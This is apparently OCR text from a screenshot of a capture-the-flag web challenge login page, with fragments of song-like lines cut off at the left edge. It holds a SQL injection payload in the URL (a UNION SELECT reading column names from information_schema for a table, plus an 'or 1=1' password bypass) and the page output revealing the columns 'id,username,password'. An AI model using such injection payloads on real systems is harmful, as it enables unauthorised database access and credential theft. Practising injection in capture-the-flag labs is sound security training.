 ect 1,2,group_concat(column_name) from information_schema.columns where table_name= 'l0ve1ysq1'--+'&password=' or 1=1'
Track黑客导航 C CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
TO WORK, GET MARRIED
Login Success!
E SOME KIDS, PAY YOUR TAXES
YOUR BILLS, WATCH YOUR TV
LLOW FASHION, ACT NORMAL
BEY THE LAW
ND REPEAT AFTER ME:
AM FREE
Hello 2!
Your password is 'id,username,password'